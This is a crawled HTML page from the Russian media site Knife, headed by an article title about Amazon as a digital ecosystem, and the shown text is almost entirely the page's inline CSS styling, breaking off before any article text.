

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/inside-amazon/
body_size: 42487
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/inside-amazon/">
	<title>Архипелаг Amazon: как сайт для интернет-торговли стал тотальной цифровой экосистемой &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 